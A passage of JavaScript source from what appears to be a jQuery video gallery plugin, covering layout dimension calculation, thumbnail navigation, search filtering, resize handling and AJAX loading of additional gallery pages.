                currPage--;
                gotoPage(currPage);

            }

            function change_search_field(){
                var _t = $(this);

                // console.info(_t.val());

                if(o.settings_mode=='wall'){
                    _sliderCon.children().each(function() {
                        var _t2 = $(this);


                        if(_t.val() == '' || String(String(_t2.find('.menuDescription').eq(0).html()).toLowerCase()).indexOf(_t.val().toLowerCase())>-1){

                            _t2.show();
                        }else{

                            _t2.hide();
                        }

                        if(inter_relayout_masonry){
                            clearTimeout(inter_relayout_masonry);
                        }
                        inter_relayout_masonry = setTimeout(function(){

                            if (jQuery.fn.masonry != undefined) {


                                // console.warn("MASONRY LAYOUT");
                                if(_sliderCon.hasClass('masonry-inited')) {
                                    _sliderCon.masonry('layout');
                                }

                            }
                        },500);
                    });
                }

                _navCon.children().each(function(){
                    var _t2 = $(this);

                    // console.warn(_t2);

                    //console.info(_t2.find('.navigationThumb-content').eq(0).html(),_t.val());
                    if(_t.val() == '' || String(String(_t2.find('.navigationThumb-content').eq(0).html()).toLowerCase()).indexOf(_t.val().toLowerCase())>-1){

                        _t2.show();
                    }else{

                        if(_t2.hasClass('dzsvg-search-field')==false){

                            _t2.hide();
                        }
                    }
                });

                handleResize();
            }

            function responsive_ratio_resize_h(arg, pargs){

                // -- gallery
//                return false;
//                videoHeight = arg;


                var margs = {
                    caller: null
                    ,'call_from':'default'
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if(margs.caller==null){
                    return false;
                }

                //console.info('responsive_ratio_resize_h - ', arg, cgallery,  margs);

                if(initial_h===-1){
                    initial_h=_sliderMain.height();
                }else{
//                    console.info(initial_h);
                }
//                console.info(menu_position);

                //console.info(arg);
                // console.info('menu_position - ',menu_position)
                if(menu_position=='left'||menu_position=='right'||menu_position=='none'){
                    totalHeight = arg;
                    cgallery.height(arg);

                    if(o.settings_mode!='slider'){

                        _mainNavigation.height(arg);
                    }


                    if(menu_position=='none' || menu_position=='right' || menu_position=='left'){
                        currVideo.height(arg);
                    }

                    // console.info("LETS ASSIGN VIDEOHEIGHT",arg);
                    videoHeight = arg;
//                    console.info(arg, cgallery.height());
                }else{
                    cgallery.css('height', 'auto');
//                    console.info(arg, cgallery.height());

                    // totalHeight = arg;
                    videoHeight = arg;
                    currVideo.height(arg);

                }


                if(margs.caller){
                    margs.caller.data('height_for_videoheight',arg);
                    calculateDims({
                        call_from: 'height_for_videoheight'
                    });
                }

                if(o.nav_type=='scroller'){
                    setTimeout(function(){


                        if(_navMain.get(0) && _navMain.get(0).api_toggle_resize){
                            _navMain.get(0).api_toggle_resize();
                        }
                    },100)
                }


                //console.info(initial_h);

                // console.info('adjusting _sliderMain height',arg, videoHeight);
                // _sliderMain.height(arg);
//                console.info(arg, cgallery.height());
            }
            function gotoPage(arg) {
                if (arg > nav_max_pages || o.nav_type != 'thumbsandarrows'){
                    return;
                }


                console.info("gotoPage ..",arg, ' ... nav type ', o.nav_type, '... nav_max_pages', nav_max_pages);


                var thumbsSlider = _navCon;

                _mainNavigation.find('.thumbs-arrow-left').removeClass('inactive');
                _mainNavigation.find('.thumbs-arrow-right').removeClass('inactive');
                if (arg == 0) {
                    _mainNavigation.find('.thumbs-arrow-left').addClass('inactive');
                }
                if (arg == nav_max_pages ) {
                    _mainNavigation.find('.thumbs-arrow-right').addClass('inactive');
                }

                if (arg == nav_max_pages ) {

                    if (menu_position == "right" || menu_position == "left"){


                        thumbsSlider.animate({
                            'top': thumbs_thumb_var * -arg
                            ,'left': 0
                        }, {
                            duration: 400,
                            queue: false
                        });
                    }

                    if (menu_position == "bottom" || menu_position == "top"){
                        thumbsSlider.animate({
                            'left': thumbs_thumb_var * -arg
                            ,'top': 0
                        }, {
                            duration: 400,
                            queue: false
                        });
                    }

                } else {


                    if (menu_position == "right" || menu_position == "left"){
                        thumbsSlider.animate({
                            'top': thumbs_thumb_var * -arg
                            ,'left': 0
                        }, {
                            duration: 400,
                            queue: false
                        });

                        console.info('nav_page_size * -arg', nav_page_size * -arg, menuitem_height);
                    }

                    if (menu_position == "bottom" || menu_position == "top"){
                        thumbsSlider.animate({
                            'left': thumbs_thumb_var * -arg
                            ,'top': 0
                        }, {
                            duration: 400,
                            queue: false
                        });
                    }

                }

                currPage = arg;
            }

            function tick(){


            }
            function calculateDims(pargs){

                // -- gallery



                var margs = {
                    'call_from':'default'
                };
                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                // console.info(margs);


                totalWidth = cgallery.outerWidth();
                totalHeight = cgallery.height();

                //console.log('vgallery calculateDims()', margs, totalWidth, totalHeight);

                // console.info(margs);
                if(margs.call_from=='recheck_sizes'){

                    // console.info(Math.abs(last_totalWidth-totalWidth), Math.abs(last_totalHeight-totalHeight));
                    if(Math.abs(last_totalWidth-totalWidth)<4 && Math.abs(last_totalHeight-totalHeight)<4){


                        console.info("SAME SIZES");
                        return false;
                    }

                }

                // console.info('passed test');

                last_totalWidth = totalWidth;
                last_totalHeight = totalHeight;


                if(totalWidth<721){
                    cgallery.addClass('under-720');



                }else{
                    cgallery.removeClass('under-720');
                }


                if(totalWidth<601){
                    cgallery.addClass('under-600');
                }else{
                    cgallery.removeClass('under-600');
                }


                if( String(cgallery.get(0).style.height).indexOf('%')>-1){

                    totalHeight = cgallery.height();
                }else{

                    if(cgallery.data('init-height')){

                        totalHeight = cgallery.data('init-height');
                    }else{

                        totalHeight = cgallery.height();
                        //cgallery.data('init-height',totalHeight);

                        setTimeout(function(){
                            //console.log(cgallery.height(), cgallery.outerHeight());
                        })

                        //console.info(cgallery, totalHeight);
                    }
                }

                // console.log( 'checking total height',cgallery.outerHeight(), totalHeight, cgallery);

                if(o.totalHeightDifferenceOnParent!=''){
                    //console.info('ceva');
                    var aux = parseFloat(o.totalHeightDifferenceOnParent);
                    //console.log(aux);
                    var aux2 = 1 + aux;
                    //console.log(aux2);

                    totalHeight = aux2 * _rparent.outerHeight(false);
                    //console.info(totalHeight);
                }

//
//                if(cgallery.attr('id')=='vg1'){
//                }


                //return;

                // console.warn('totalHeight is', totalHeight);
//                console.info(cgallery.height(), totalHeight);

                videoWidth = totalWidth;
                videoHeight = totalHeight;


                //console.info('videoHeight -- ',videoHeight);

//                console.info(videoHeight);

                menuitem_width = o.menuitem_width;
                menuitem_height = o.menuitem_height;

                if(isNaN(menuitem_height)){ menuitem_height = 0; }

//                console.info(videoHeight);


                // -- ultra-responsive
                if (o.settings_disableVideo!='on'&& (o.menu_position == 'right' || o.menu_position == 'left') && nrChildren > 1) {
//                    console.info(menuitem_width, menuitem_space, totalWidth/2);
                    if(menuitem_width + menuitem_space > totalWidth/2){
                        ultra_responsive_last_layout = 'movedup';
                        //menu_position='top'

                        cgallery.addClass('ultra-responsive');

                        //console.warn('videoHeight - ',videoHeight, _sliderMain);



                    }else{
                        ultra_responsive_last_layout = 'normal';
                        //cgallery.removeClass('force-ultra-responsive-top');

                        cgallery.removeClass('ultra-responsive');
                    }

                }



                if(o.settings_mode=='normal'){


                    if(o.nav_type=='thumbs'){

                        if(menu_position == 'right'){

                            if(menuitem_space){



                                _navCon.children('.navigationThumb').css({
                                    'margin-bottom':menuitem_space
                                    ,'margin-top':''
                                });


                                if(cgallery.hasClass('skin-boxy--rounded')){

                                    _navCon.css({
                                        'padding-top':menuitem_space
                                        ,'padding-bottom':menuitem_space
                                    });

                                    cgallery.appendOnce(' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ')
                                }

                            }else{


                                _navCon.children('.navigationThumb').css({
                                    'margin-bottom':''
                                });
                            }
                        }

                        if(menu_position == 'bottom'){

                            if(menuitem_space){



                                _navCon.children('.navigationThumb').css({
                                    'margin-right':menuitem_space
                                });


                                if(cgallery.hasClass('skin-boxy--rounded')){

                                    _navCon.css({
                                        // 'padding-top':menuitem_space
                                        // ,'padding-bottom':menuitem_space
                                    });

                                    cgallery.appendOnce(' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ')
                                }

                            }else{


                            }
                        }
                    }
                }




                _mainNavigation.removeClass('menu-top menu-bottom menu-right menu-left');
                _mainNavigation.addClass('menu-'+menu_position);

                cgallery.removeClass('menu-top menu-bottom menu-right menu-left');
                cgallery.addClass('menu-'+menu_position);

                // console.info(menu_position, nrChildren);

                //console.info('menuitem_space - ',menuitem_space);

                if ((menu_position == 'right' || menu_position == 'left') && nrChildren > 1) {
                    videoWidth -= (menuitem_width + menuitem_space);


                }

                // console.info("TEMP VIDEO HEIGHT", videoHeight);
                if (o.nav_type!='outer' && (menu_position == 'bottom' || menu_position == 'top') && nrChildren > 1 && cgallery.get(0).style &&  cgallery.get(0).style.height!='auto') {
                    //console.info(videoHeight);
                    videoHeight -= (menuitem_height + menuitem_space );

                }


                // console.groupCollapsed('currVideo data height');

                //console.log('currVideo - ',currVideo, o.videoplayersettings.responsive_ratio);

                if(currVideo && currVideo.data('height_for_videoheight')){

                    // console.info("GET videoHeight from currVideo data", currVideo.data('height_for_videoheight'));
                    videoHeight = currVideo.data('height_for_videoheight');

                    last_height_for_videoheight = videoHeight;
                }else{
                    // -- lets try to get the last value known for responsive ratio if the height of the current video is now currently known
                    if(o.videoplayersettings.responsive_ratio && o.videoplayersettings.responsive_ratio == 'detect'){

                        if(last_height_for_videoheight){

                            videoHeight = last_height_for_videoheight;
                        }

                    }else{
                        if(menu_position=='left' || menu_position =='right'){

                            videoHeight = 300;
                        }
                        //console.info("HMM menu_position - ",menu_position);
                    }
                }



                // console.groupEnd();

                //console.info('o.forceVideoHeight - ',o.forceVideoHeight);
                if(o.forceVideoHeight!='' && (!o.videoplayersettings || o.videoplayersettings.responsive_ratio!='detect') ){
                    videoHeight = o.forceVideoHeight;
                }

                if (o.settings_mode == 'rotator3d') {
                    videoWidth = totalWidth / 2;
                    videoHeight = totalHeight * 0.8;
                    menuitem_width = 0;
                    menuitem_height = 0;
                    menuitem_space = 0;
                    o.transition_type = 'rotator3d';
                }

                //console.warn('videoHeight - ',videoHeight);

                cgallery.addClass('transition-'+ o.transition_type)



                // === if there is only one video we hide the nav
                if (nrChildren == 1) {
                    //totalWidth = videoWidth;
                    _mainNavigation.hide();
                }



                if(typeof(currVideo)!='undefined'){
                    /// === why ?
                    /*
                     currVideo.css({
                     'width': videoWidth
                     ,'height': videoHeight
                     })
                     */
                };

                hpos = 0;
                for (i = 0; i < nrChildren; i++) {
                    //if(is_ios())	break;

                    _sliderCon.children().eq(i).css({
                    })
                    hpos += totalHeight;
                }

                //console.warn('videoHeight - ',videoHeight);
                // console.warn('menu_position - ',menu_position);
                if (o.settings_mode != 'wall' && o.settings_mode != 'videowall') {
                    // console.info(videoHeight);


                    // console.info('adjusting slidermain dims for !wall', videoHeight)
                    _sliderMain.css({
                        'width': videoWidth
                    })


                    if( (menu_position=='left' || menu_position == 'right')  && nrChildren>1){
                        _sliderMain.css('width','auto');

                        if(cgallery.hasClass('ultra-responsive')){

                            _sliderMain.css('height',videoHeight+'px');
                            //_navMain.css('height',(o.design_item_height * nrChildren)+'px');
                        }else{

                            _sliderMain.css({
                                'height': ''
                            })
                        }
                    }else{


                        // console.info("SLIDERMAIN videoHeight", videoHeight);
                        _sliderMain.css({
                            'height': videoHeight
                        })
                    }

                }

                if (o.settings_mode == 'rotator3d') {
                    _sliderMain.css({
                        'width': totalWidth,
                        'height': totalHeight
                    })
                    _sliderCon.children().css({
                        'width': videoWidth,
                        'height': videoHeight
                    })
                }
                if (menu_position == 'right') {

                    //console.info('o.nav_space - ',o.nav_space);
                    if(cgallery.hasClass('ultra-responsive')) {

                        _mainNavigation.css({

                            'margin-left': ''
                            , 'margin-right': ''
                            , 'height': '' // height is auto in ultra-responsive
                        });
                    }else{
                        _mainNavigation.css({
                            'width': menuitem_width
                            ,'height': totalHeight
                            ,'position':'relative'
                            ,'margin-left' : o.nav_space + 'px'
                            ,'margin-right' : 0
                            ,'margin-top' : 0
                            ,'margin-bottom' : 0
                        })
                    }

                }
                if (menu_position == 'left') {

                    //console.log(totalHeight);
                    if(cgallery.hasClass('ultra-responsive')) {

                        _mainNavigation.css({

                            'margin-left': ''
                            , 'margin-right': ''
                        });
                    }else {
                        _mainNavigation.css({
                            'width': menuitem_width,
                            'height': totalHeight,
                            'left': 0
                            , 'position': 'relative'
                            , 'margin-left': 0
                            , 'margin-right': o.nav_space+'px'
                            , 'margin-top': 0
                            , 'margin-bottom': 0
                        })
                        _sliderMain.css({
//                        'left': menuitem_width + o.nav_space
                        })
                    }
                }
                if (menu_position == 'bottom') {
                    _mainNavigation.css({
                        'width': totalWidth,
                        'height': menuitem_height
                        ,'margin-left' : 0
                        ,'margin-right' : 0
                        ,'margin-top' : o.nav_space + 'px'
                        ,'margin-bottom' : 0
                    })
                }
                if (menu_position == 'top') {
                    _mainNavigation.css({
                        'width': totalWidth
                        ,'height': ''
                        ,'margin-left' : 0
                        ,'margin-right' : 0
                        ,'margin-top' : 0
                        ,'margin-bottom' : o.nav_space + 'px'
                    })
                    _sliderMain.css({

                    })
                }





                //===calculate dims for navigation / mode-normal
                if (o.nav_type == 'thumbsandarrows') {

                    navWidth = (totalWidth - nav_arrow_size * 2);
                    navHeight = (totalHeight - nav_arrow_size * 2);




                    if (menu_position == 'bottom' || menu_position == 'top') {
                        thumbs_thumb_var = menuitem_width;
                        thumbs_thumb_var_sec = menuitem_height;
                        thumbs_total_var = totalWidth;
                        thumbs_total_var_sec = totalHeight;
                        thumbs_css_main = 'left';
                        _navMain.css({
                            'left': nav_arrow_size
                            ,'top': ''
                            , 'width': navWidth
                            , 'height': '100%'
                        });

                        var auxs = 0;
                        _navCon.children().each(function(){
                            var _t = $(this);
                            auxs+=_t.outerWidth();
                        })
                        _navCon.css('width', auxs);

                        _mainNavigation.children('.thumbs-arrow-left').css({
                            'left': nav_arrow_size / 2
                            ,'top': ''
                        });
                        _mainNavigation.children('.thumbs-arrow-right').css({
                            'left': navWidth + nav_arrow_size + nav_arrow_size / 2
                            ,'top': ''
                        });
                        nav_main_consize = navWidth;
                    }
                    if (menu_position == 'left' || menu_position == 'right') {
                        thumbs_thumb_var = menuitem_height;
                        thumbs_thumb_var_sec = menuitem_width;
                        thumbs_total_var = totalHeight;
                        thumbs_total_var_sec = totalWidth;
                        thumbs_css_main = 'top';
//                        console.info(navHeight);
                        _navMain.css({'top': nav_arrow_size
                            , 'height': navHeight, 'width': '100%'
                            , 'left': ''
                        });
                        _mainNavigation.children('.thumbs-arrow-left').css({
                            'top': nav_arrow_size / 2
                            ,'left': ''
                        });
                        _mainNavigation.children('.thumbs-arrow-right').css({
                            'top': 'auto'
                            , 'bottom': nav_arrow_size / 2 - 10
                            ,'left': ''
                        });
                        nav_main_consize = navHeight;
                    }


                    nav_main_totalsize = nrChildren * thumbs_thumb_var + (nrChildren - 1) * menuitem_space;
                    aux1 = (((((thumbs_total_var - nav_arrow_size * 2) / (thumbs_thumb_var + menuitem_space)) * (thumbs_thumb_var + menuitem_space)))) - ((((parseInt((thumbs_total_var - nav_arrow_size * 2) / (thumbs_thumb_var + menuitem_space))) * (thumbs_thumb_var + menuitem_space))));

                    nav_page_size = menuitem_width+menuitem_space ;
                    nav_max_pages = nav_main_totalsize / thumbs_thumb_var;

                    nav_pages_visible = Math.floor(nav_main_consize / thumbs_thumb_var) ;

                    thumbs_per_page = Math.floor(nav_page_size / (thumbs_thumb_var + menuitem_space));
                    nav_max_pages = (Math.ceil(nav_max_pages));
                    nav_max_pages = nav_max_pages - nav_pages_visible;
                    nav_excess_thumbs = (nav_main_totalsize - (nav_max_pages - 1) * nav_page_size);


                    // console.info(cgallery, 'nav_main_totalsize --- ',nav_main_totalsize, thumbs_thumb_var, 'nav_pages_visible - ',nav_pages_visible);
                    // console.info('nav_page_size vars - ', thumbs_total_var, nav_arrow_size, aux1);
                    // console.info('nav_max_pages - ',nav_max_pages);

                    if (nav_main_totalsize < nav_main_consize) {
                        _mainNavigation.children('.thumbs-arrow-left').hide();
                        _mainNavigation.children('.thumbs-arrow-right').hide();
                    }



                }


                if(o.nav_type=='thumbs'){
                    if (menu_position == 'bottom' || menu_position == 'top') {
                        //console.log(_navCon.width())
                        navWidth = 0;
                        _navCon.children().each(function(){
                            var _t = $(this);
                            navWidth+=_t.outerWidth(true);
                        });



                        if(navWidth > totalWidth){
                            _navMain.unbind('mousemove', handleMouse);
                            _navMain.bind('mousemove', handleMouse);

                        }else{

                            cgallery.addClass('navWidth-bigger-then-totalWidth')
                            _navCon.css({'left' : ''})
                            _navMain.unbind('mousemove', handleMouse);

                        }
                    }
                    if (menu_position == 'left' || menu_position == 'right') {




                        //console.log(_navCon.width())
                        navHeight = 0;
                        navHeight = _navCon.outerHeight();

                        //console.info('navHeight - ',navHeight);
//                        console.info(navHeight);
                        if(navHeight > totalHeight){
                            _navMain.unbind('mousemove', handleMouse);
                            _navMain.bind('mousemove', handleMouse);
                        }else{
                            _navCon.css({'top' : ''})
                            _navMain.unbind('mousemove', handleMouse);
                        }
                    }

                }
                //===END calculate dims for navigation / mode-normal


                if(o.nav_type=='outer'){
                    _mainNavigation.css({
                        'top':0,
                        'left':0,
                        'height':'auto'
                    });
                    _navMain.css({
                        //'height':'auto'
                    })
                    _sliderMain.css({
                        'top':0,
                        'left':0
                    })
                    cgallery.css({
                        'height':'auto'
                    })
                    _navCon.children().css({
                        'top' : 0,
                        'left' : 0,
                        'width' : '',
                        'height' : ''
                    });

                    if(menu_position=='right'){
                        _sliderMain.css({
                            'overflow':'hidden'
                        })
                    }
                    if(menu_position=='left'){
                        _sliderMain.css({
                            'overflow':'hidden'
                        })
                    }
                }




                if (o.settings_mode == 'normal') {
                    hpos = 0;
                    wpos =0 ;

                    _navCon.children('.navigationThumb').unbind('click', click_navCon_item);
                    _navCon.children('.navigationThumb').bind('click', click_navCon_item);


                    _navCon.children('.navigationThumb').css({
                        'width': menuitem_width,
                        'height': menuitem_height
                    });

                    //console.info('menuitem_height - ',menuitem_height);

                    if(menuitem_height==0){
                        _navCon.children('.navigationThumb').css({
                            'height':''
                        });
                    }

                    if(isNaN(menuitem_height) == false && menuitem_height>0){
                        if(cgallery.hasClass('skin-aurora')){
                            _navCon.find('.navigationThumb .menu-desc').css({
                                'max-height': menuitem_height
                            })
                        }
                    }
                }

                if(o.nav_type=='scroller'){

                    if(menu_position=='top' || menu_position=='bottom'){
                        navWidth = 0;
                        _navCon.children().each(function(){
                            var _t = $(this);
                            navWidth+=_t.outerWidth(true);
                        });
                        _navCon.width(navWidth);
                    }
                }


                if(o.settings_mode=='normal'){
                    if(menu_position=='right' || menu_position=='bottom' || menu_position=='left'){
                        cgallery.find('.gallery-buttons').css({
                            'top':0
                        });
                        cgallery.find('.the-logo').css({
                            'top':10
                        });
                    }
                    if(menu_position=='top' || menu_position=='bottom' || menu_position=='left'){
                        cgallery.find('.gallery-buttons').css({
                            'right':0
                        });
                        cgallery.find('.the-logo').css({
                            'right':50
                        });
                    }

                    //console.info(menu_position,  (Number(o.menuitem_width) + Number(o.nav_space)));

                    if (menu_position == 'right') {

                        _gbuttons.css({
                            'right': (Number(o.menuitem_width) + Number(o.nav_space)) + 'px'
                        });
                        if (cgallery.find('.the-logo').length > 0) {
                            cgallery.find('.the-logo').css({
                                'right': (Number(o.menuitem_width) + Number(o.nav_space) + 60) + 'px'
                            });
                        }
                    }
                    if (menu_position == 'top') {
                        _gbuttons.css({
                            'top': (Number(o.menuitem_height) + Number(o.nav_space)) + 'px'
                        });
                        if (cgallery.find('.the-logo').length > 0) {
                            cgallery.find('.the-logo').css({
                                'top': (Number(o.menuitem_height) + Number(o.nav_space) + 10) + 'px'
                                , 'right': (60) + 'px'
                            });
                        }
                    }
                }








                //====== calculateDims() END
            }

            function handle_orientationchange(){
                setTimeout(function(){
                    handleResize();
                },1000);
            }

            function handleResize(e,pargs) {
                ww = $(window).width();
                wh = $(window).height();

                conw = _rparent.width();






                if(cgallery.hasClass('try-breakout')){
                    cgallery.css('width',ww+'px');

                    cgallery.css('margin-left','0');

                    //console.info(cgallery, cgallery.get(0).offsetLeft, cgallery.offset().left, _theTarget.offset().left)

                    if(cgallery.offset().left>0){
                        cgallery.css('margin-left','-'+cgallery.offset().left+'px');
                    }
                }



                if(cgallery.hasClass('try-height-as-window-minus-offset')){

                    var aux = wh - cgallery.offset().top;

                    if(aux<300){

                        cgallery.css('height',aux+'px');
                    }else{
                        cgallery.css('height','90vh')
                    }
                    //console.info('ceva', aux);

                }

                // console.info('handleResize() gallery - ', cgallery);

                //console.log('ceva', ww, wh, conw, conh, totalWidth, totalHeight, (conw/totalWidth));
                //console.log(o.responsive_mode, totalWidth, totalHeight);
                calculateDims();


                if (o.settings_mode == 'wall') {

                    if($.fn.masonry){

                        if(_sliderCon.hasClass('masonry-inited')) {
                            _sliderCon.masonry('layout');
                        }
                        // _sliderCon.masonry("layout");
                    }
                }

                //alert(currVideo);
                if(currVideo){
                    handleResize_currVideo();
                }

            }

            function handleResize_currVideo(e, pargs){




                var margs = {
                    'force_resize_gallery' : true
                    ,'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                margs.call_from+='_handleResize_currVideo';

                // console.info(currVideo);
                if((currVideo) && currVideo.get(0) && (currVideo.get(0).api_handleResize)){


                    // console.info('call resize from vgallery');
                    currVideo.get(0).api_handleResize(null,margs);
                }
            }

            function pause_currVideo(e, pargs){




                var margs = {
                    'force_resize_gallery' : true
                    ,'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }


                margs.call_from+='_pause_currVideo';

                if((currVideo) && (currVideo.get(0).api_pauseMovie)){


                    // console.info('call resize from vgallery');
                    currVideo.get(0).api_pauseMovie(margs);
                }
            }


            function api_currVideo_refresh_fsbutton(argcol){
                if(typeof(currVideo)!="undefined" && typeof(currVideo.get(0))!="undefined" && typeof(currVideo.get(0).api_currVideo_refresh_fsbutton)!="undefined"){
                    currVideo.get(0).api_currVideo_refresh_fsbutton(argcol);
                }
            }


            function randomise(arg, max) {
                arg = parseInt(Math.random() * max);
                var sw = 0;
                for (var j = 0; j < used.length; j++) {
                    if (arg == used[j])
                        sw = 1;
                }
                if (sw == 1) {
                    randomise(0, max);
                    return;
                } else
                    used.push(arg);
                return arg;
            }


            function animate_menu_x(viewIndex){



                //console.info(finish_viy);

                if(is_ios()==false && is_android()==false){
                    if(o.design_navigationUseEasing!='on'){

                        if ($('html').hasClass('supports-translate')) {


                            _navCon.css({
                                '-webkit-transform': 'translate3d('+finish_vix+'px, '+0+'px, 0)'
                                ,'transform': 'translate3d('+finish_vix+'px, '+0+'px, 0)'
                            });
                        }else{
                            _navCon.css({
                                'left': finish_vix
                            });
                        }
                    }


                }
            }


            function animate_menu_y(viewIndex){



                //console.info(finish_viy);

                if(is_ios()==false && is_android()==false){
                    if(o.design_navigationUseEasing!='on'){

                        if ($('html').hasClass('supports-translate')) {
                            _navCon.css({
                                '-webkit-transform': 'translate3d(0, '+finish_viy+'px, 0)'
                                ,'transform': 'translate3d(0, '+finish_viy+'px, 0)'
                            });
                        }else{
                            _navCon.css({
                                'top': finish_viy
                            });
                        }
                    }


                }
            }

            function handle_frame(){


                if(isNaN(target_viy)){
                    target_viy=0;
                }

                if(duration_viy===0){
                    requestAnimFrame(handle_frame);
                    return false;
                }

                if(nav_thumbs_dir_ver){
                    begin_viy = target_viy;
                    change_viy = finish_viy - begin_viy;


                    target_viy = Number(Math.easeIn(1, begin_viy, change_viy, duration_viy).toFixed(4));;


                    //console.info(finish_viy);

                    if(is_ios()==false && is_android()==false){
                        _navCon.css({
                            'transform': 'translate3d(0,'+target_viy+'px,0)'
                        });
                    }

                }

                // console.info(nav_thumbs_dir_hor);
                if(nav_thumbs_dir_hor){
                    begin_vix = target_vix;
                    change_vix = finish_vix - begin_vix;


                    target_vix= Number(Math.easeIn(1, begin_vix, change_vix, duration_viy).toFixed(4));;


                    // console.info(finish_vix);

                    if(is_ios()==false && is_android()==false){
                        _navCon.css({
                            'transform': 'translate3d('+target_vix+'px,0,0)'
                        });
                    }

                }

                //console.info(_blackOverlay,target_bo);;

                requestAnimFrame(handle_frame);
            }

            function handleMouse(e) {
                //handle mouse for the _navCon element
                var menuAnimationSw = true;
                var offsetBuffer = 70;
                navMain_mousey = (e.pageY - _navMain.offset().top)
                navMain_mousex = (e.pageX - _navMain.offset().left)
                var viewIndex = 0
                    , viewMaxH
                    ;
//                console.info(mouseX,mouseY, is_android())
                if (is_ios() == false && is_android() == false) {
                    if (menu_position == 'right' || menu_position == 'left') {
                        viewMaxH = (navHeight) - totalHeight;
                        finish_viy = (navMain_mousey / totalHeight) * -(viewMaxH + offsetBuffer * 2) + offsetBuffer;
                        //finish_viy = parseInt(viewIndex, 10);


                        //console.info(finish_viy);
                        if (finish_viy > 0)
                            finish_viy = 0;
                        if (finish_viy < -viewMaxH)
                            finish_viy = -viewMaxH;


                        if(o.design_navigationUseEasing=='on'){

                        }else{



                            animate_menu_y(viewIndex);
                        }

                        nav_thumbs_dir_ver = true;
                        nav_thumbs_dir_hor = false;



                    }
                    if (menu_position == 'bottom' || menu_position == 'top') {

                        // console.info('navWidth - ',navWidth);
                        // console.info('totalWidth - ',totalWidth);
                        viewMaxH = navWidth - totalWidth;
                        finish_vix = ((navMain_mousex / totalWidth) * -(viewMaxH + offsetBuffer * 2) + offsetBuffer) / currScale;
                        finish_vix = parseInt(finish_vix, 10);


                        // console.info('finish_vix - ',finish_vix);


                        if (finish_vix > 0)
                            finish_vix = 0;
                        if (finish_vix < -viewMaxH)
                            finish_vix = -viewMaxH;

                        // console.info('finish_vix - ',finish_vix);





                        if(o.design_navigationUseEasing=='on'){

                        }else{



                            animate_menu_x(viewIndex);
                        }

                        nav_thumbs_dir_hor = true;
                        nav_thumbs_dir_ver = false;
                        //_navCon.animate({'left' : -((e.pageX-_navMain.offset().left)/totalWidth * (((o.menuitem_width + o.menuitem_space)*nrChildren) - totalWidth))	}, {queue:false, duration:100});
                    }

                }else{
//                    console.info('ceva');
                    return false;
                }

            }

            function click_navCon_item(e) {
                //console.info('click_navCon_item')
                var _t = $(this);

                var cclass= '';

                if(_t.hasClass('navigationThumb')){
                    cclass='.navigationThumb';
                }

                if(_t.get(0) && _t.get(0).nodeName!="A"){
                    gotoItem(_navCon.children(cclass).index(_t));

                }else{
                    if(currVideo && currVideo.get(0) && typeof(currVideo.get(0).api_pauseMovie)!="undefined"){
                        currVideo.get(0).api_pauseMovie({
                            'call_from':'click_navCon_item()'
                        });
                    }

                }

            }

            function handle_scroll(){
                //console.log(loaded);
                if(loaded==false){




                    var st = $(window).scrollTop();
                    var cthis_ot = cgallery.offset().top;

                    var wh = window.innerHeight;


                    // console.info(cthis_ot, st+wh);


                    if(cthis_ot<st+wh+50){
                        init();
                    }


                    return;
                }else{

                    var _t = $(this);//==window
                    wh = $(window).height();
                    //console.log(_t.scrollTop(), wh, cgallery.offset().top, cgallery.height(), ind_ajaxPage, o.settings_separation_pages, _t.scrollTop() + wh, (cgallery.offset().top + cgallery.height() - 10), (_t.scrollTop() + wh) > (cgallery.offset().top + cgallery.height() - 10), ind_ajaxPage, o.settings_separation_pages.length ) ;

                    if(busy_ajax==true || ind_ajaxPage >= o.settings_separation_pages.length){
                        return;
                    }



                    if( (_t.scrollTop() + wh) > (cgallery.offset().top + cgallery.height() - 10) ){
                        //console.info('ALCEVA');
                        ajax_load_nextpage();
                    }
                }

            }
            function click_btn_ajax_loadmore(e){

                if(busy_ajax==true || ind_ajaxPage >= o.settings_separation_pages.length){
                    return;
                }
                ajax_load_nextpage();
            }

            function ajax_load_nextpage(){

                //console.log('ajax_load_nextpage');
                cgallery.parent().children('.preloader').fadeIn('slow');

                $.ajax({
                    url : o.settings_separation_pages[ind_ajaxPage],
                    success: function(response) {
                        if(window.console !=undefined ){ console.log('Got this from the server: ' + response); }
                        setTimeout(function(){

                            cgallery.append(response);
                            //setTimeout(reinit, 1000);
                            reinit();
                            setTimeout(function(){
                                busy_ajax = false ;
